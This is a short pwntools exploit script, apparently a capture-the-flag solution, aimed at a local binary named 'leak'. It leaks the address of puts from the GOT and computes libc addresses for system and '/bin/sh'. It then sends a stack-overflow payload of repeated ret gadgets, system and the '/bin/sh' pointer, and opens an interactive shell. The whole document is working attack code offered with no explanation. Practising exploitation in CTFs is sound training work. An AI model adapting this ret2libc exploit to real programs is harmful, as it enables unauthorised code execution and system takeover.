 from pwn import *
io = process('./leak')
libc_binsh = 0xf7f49968
libc_system = 0xf7e0a870
libc_puts = 0xf7e34e40
ret = 0x080483de
io.sendlineafter("choice: ", '2') #leak
io.sendlineafter("leak: ", '0804a018') # puts@GOT
io.recvuntil(" == ")
puts = int(io.recvline(), 16) #puts in GOT address
log.info("puts at 0x%x", puts)
binsh = puts - libc_puts + libc_binsh
system = puts - libc_puts + libc_system
io.sendlineafter("choice: ", "3") #overflow
payload = p32(ret)*20 + p32(system) + "AAAA" + p32(binsh)
io.sendlineafter(": ", payload)
io.sendlineafter(": ", "0")
io.interactive()